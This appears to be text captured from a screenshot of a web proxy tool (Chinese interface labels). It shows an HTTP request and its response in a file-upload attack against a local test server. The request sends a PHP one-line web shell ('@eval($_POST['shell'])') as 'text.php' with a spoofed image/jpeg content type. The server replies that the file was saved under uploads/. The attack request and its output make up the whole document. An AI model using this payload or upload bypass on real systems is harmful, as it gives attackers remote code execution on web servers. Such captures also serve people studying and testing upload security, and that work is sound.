 请求
美化 Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 127.0.0.1:59155
3 Content-Length: 214
4 sec-ch-ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 Accept: */*
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarypNCZgu4NydKATcXA
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.95
Safari/537.36
10 sec-ch-ua-platform: "Windows"
11 Origin: http://127.0.0.1:59155
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:59155/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 ------WebKitFormBoundarypNCZgu4NydKATcXA
21 Content-Disposition: form-data; name="image"; filename="
text.php"
22 Content-Type: image/jpeg
23
24 <?php @eval($_POST['shell']);?>
25 ------WebKitFormBoundarypNCZgu4NydKATcXA--
26
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: nginx/1.16.1
3 Date: Tue, 24 Sep 2024 08:19:43 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 67
8
9 uploads/text.php